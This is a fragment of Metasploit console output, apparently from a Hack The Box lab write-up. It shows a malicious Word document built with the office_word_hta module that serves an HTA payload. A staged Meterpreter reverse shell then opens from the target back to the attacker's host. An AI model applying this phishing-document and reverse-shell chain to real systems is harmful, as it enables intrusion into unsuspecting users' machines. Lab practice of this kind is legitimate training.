 [*] Started HTTP reverse handler on http://10.10.14.53:4444
[+] report.doc stored at /root/.msf4/local/report.doc
[*] Using URL: http://10.10.14.53:80/default.hta
[*] Server started.
msf5 exploit(windows/fileformat/office_word_hta) >
msf5 exploit(windows/fileformat/office_word_hta) >
[*] http://10.10.14.53:4444 handling request from 10.10.10.77; (UUID: 1t0hbbol) Staging x86 payload (181337 bytes)
[*] Meterpreter session 5 opened (10.10.14.53:4444 -> 10.10.10.77:59755) at 2020-01-23 21:45:11 -0500
msf5 exploit(windows/fileformat/office_word_hta) > sessions 5
[*] Starting interaction with 5...
meterpreter > getuid
Server username: HTB\nico
meterpreter >